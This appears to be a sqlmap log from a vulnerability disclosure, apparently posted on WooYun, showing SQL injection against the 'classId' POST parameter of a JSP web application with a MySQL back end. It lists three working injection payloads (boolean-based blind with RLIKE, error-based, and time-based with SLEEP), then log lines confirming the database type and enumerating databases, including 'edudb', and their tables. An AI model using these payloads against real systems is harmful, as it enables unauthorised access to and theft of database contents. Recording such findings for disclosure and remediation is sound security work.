 sqlmap
Parameter: classId (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: classId=1' RLIKE (SELECT (CASE WHEN (5720=5720) THEN 1 ELSE 0x28 EN
D)) AND 'TEup'='TEup&keywords=1&role=&userId=0&userType=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: classId=1' AND (SELECT 1029 FROM(SELECT COUNT(*),CONCAT(0x716271787
1,(SELECT (ELT(1029=1029,1))),0x7162627171,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'OKzh'='OKzh&keywords=1&role=&userId=0&us
erType=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: classId=1' AND (SELECT * FROM (SELECT(SLEEP(30)))KVvo) AND 'PZHa'='
PZHa&keywords=1&role=&userId=0&userType=0
---
[11:08:00] [INFO] the back-end DBMS is MySQL
web application technology: JSP, JSP 2.1
back-end DBMS: MySQL 5.0
[11:08:00] [INFO] fetching database names
[11:08:00] [INFO] heuristics detected web page charset 'utf-8'
[11:08:00] [INFO] the SQL query used returns 2 entries
[11:08:00] [INFO] retrieved: information_schema
[11:08:00] [INFO] retrieved: edudb
[11:08:00] [INFO] fetching tables for databases: 'edudb, information_schema'
[11:08:00] [INFO] the SQL query used returns 376 entries
www.wooyun.org